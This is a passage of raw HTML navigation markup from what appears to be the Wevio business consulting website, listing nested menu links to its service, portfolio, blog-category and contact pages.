<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2057' id='mega-menu-item-2057'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/joint-venture/">Joint Venture</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2061' id='mega-menu-item-2061'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/merge-acquisitions-planning/">Mergers &#038; Acquisitions Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2068' id='mega-menu-item-2068'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/technology-transfer-or-license-partnership/">Technology Transfer or License Partnership</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-7650' id='mega-menu-item-7650'><a class="mega-menu-link" href="/portfolio/wevio-delegations/" aria-haspopup="true" aria-expanded="false" tabindex="0">Portfolio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1335' id='mega-menu-item-1335'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/wevio-delegations/">Wevio Delegations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1336' id='mega-menu-item-1336'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-trade-distribution/">Global Trade &#038; Distribution</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1346' id='mega-menu-item-1346'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/global-brand-marketing/">Global Brand Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1347' id='mega-menu-item-1347'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/web-design/">Web Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1348' id='mega-menu-item-1348'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/ecommerce-development/">ECommerce Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1349' id='mega-menu-item-1349'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/logo-branding/">Logo &#038; Branding</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1350' id='mega-menu-item-1350'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/online-marketing-seo-sem-smo/">Online Marketing ( SEO, SEM, SMO, SMM )</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1351' id='mega-menu-item-1351'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/video-production/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1391' id='mega-menu-item-1391'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/digital-catalog/">Digital Catalog</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1392' id='mega-menu-item-1392'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/portfolio/print-advertising/">Print Advertising</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-current_page_parent mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-7354' id='mega-menu-item-7354'><a class="mega-menu-link" href="https://www.wevio.com/blog/" aria-haspopup="true" aria-expanded="false" tabindex="0">Blog<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7345' id='mega-menu-item-7345'><a class="mega-menu-link" href="https://www.wevio.com/category/general/">General</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7350' id='mega-menu-item-7350'><a class="mega-menu-link" href="https://www.wevio.com/category/global-delegation/">Global Delegation</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7346' id='mega-menu-item-7346'><a class="mega-menu-link" href="https://www.wevio.com/category/global-news-events/">Global News &amp; Events</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7351' id='mega-menu-item-7351'><a class="mega-menu-link" href="https://www.wevio.com/category/open-market/">Open Market</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7347' id='mega-menu-item-7347'><a class="mega-menu-link" href="https://www.wevio.com/category/sales-marketing/">Sales &amp; Marketing</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-columns-1-of-2 mega-menu-item-7352' id='mega-menu-item-7352'><a class="mega-menu-link" href="https://www.wevio.com/category/global-branding-design/">Global Branding &amp; Design</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-7348' id='mega-menu-item-7348'><a class="mega-menu-link" href="https://www.wevio.com/category/global-business-development/">Global Business Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-columns-1-of-2 mega-menu-item-7353' id='mega-menu-item-7353'><a class="mega-menu-link" href="https://www.wevio.com/category/development/">Development</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-has-icon mega-icon-left mega-menu-columns-2-of-2 mega-menu-clear mega-menu-item-5704' id='mega-menu-item-5704'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/category/market-research-analysis/">Market Research &amp; Analysis</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-1359' id='mega-menu-item-1359'><a class="mega-menu-link" href="https://www.wevio.com/contact-us/" aria-haspopup="true" aria-expanded="false" tabindex="0">Contact Us<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1460' id='mega-menu-item-1460'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/locations/">Locations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-item-1360' id='mega-menu-item-1360'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/contact-us/send-inquiry/">Send Inquiry</a></li></ul>
</li></ul></div>									</div>
								</div>
							</div>
						</div>
					
					<div class="mobile_header">
						<div class="logo_wrapper clearfix">
							<div class="logo">
																	<a href="https://www.wevio.com/"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
															</div>
							<div id="menu_toggle">
								<button></button>
							</div>
						</div>
						<div class="header_info">
							<div class="top_nav_mobile sara">
								<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-commercialization/">Global Business Commercialization<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2056' id='mega-menu-item-2056'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/patents-trademark-copyright-registration-services/">IP, Trademark & Copyright Registration services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2055' id='mega-menu-item-2055'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/ip-commercialization/">IP Commercialization</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2058' id='mega-menu-item-2058'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/knowledge-transfer-services/">Knowledge Transfer Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2065' id='mega-menu-item-2065'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/regulatory-import-licensing-services/">Regulatory &#038; Import Licensing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2069' id='mega-menu-item-2069'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-and-distribution-services/">Trade and Distribution Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2062' id='mega-menu-item-2062'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/new-product-launch/">New Product Launch</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2052' id='mega-menu-item-2052'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-tenders-bidding-process/">Global Tenders &#038; Bidding Process</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2081' id='mega-menu-item-2081'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-partnership-management/" aria-haspopup="true" aria-expanded="false">Global Partnership Management<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
